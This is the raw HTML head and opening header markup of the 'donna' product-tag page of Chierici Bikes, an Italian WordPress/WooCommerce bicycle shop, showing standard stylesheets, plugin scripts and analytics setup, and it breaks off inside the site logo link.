

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiericibikes.it/tag-prodotto/donna/
body_size: 18042
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chiericibikes.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>donna &#8211; Chierici Bikes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Feed" href="https://www.chiericibikes.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; donna Tag Feed" href="https://www.chiericibikes.it/tag-prodotto/donna/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547583-css' href='https://www.chiericibikes.it/wp-content/uploads/2022/03/xts-header_547583-1647258133.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.chiericibikes.it/wp-content/uploads/2026/01/xts-theme_settings_default-1769417535.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-225498970-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.chiericibikes.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.chiericibikes.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiericibikes.it/wp-json/wp/v2/product_tag/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiericibikes.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="mpu-version" content="1.2.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-widget-rating {
    font-size: 20px !important;
}
.tp-widget-logo {
    width: 100px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-621f3304065b5 .list-icon {color: #333333;}
#wd-621f32f75795a .list-icon {color: #333333;}
#wd-61f40df9598ed .list-icon {color: #333333;}
#wd-628ca4c1e2321 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-donna term-558 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

  <div class="header__top container-fluid">
    <div class="container">
      <div class="row">
        <div class="col-md-6 header__top-right">
          <img src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg">
          <p>SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A €100</p>
        </div>
        <div class="col-md-6">
          <form role="search" method="get" class="searchform " action="https://www.chiericibikes.it/" _lpchecked="1">
            <input type="text" class="s" placeholder="Cosa stai cercando?" value="" name="s" aria-label="Cosa stai cercando?" title="Cosa stai cercando?">
            <input type="hidden" name="post_type" value="product">
                      <button type="submit" class="searchsubmit">
              <span>
                Cerca						</span>
                        </button>
          </form>
        </div>
      </div>
    </div>
  </div>

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
								<link rel="stylesheet" id="wd-header-base-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
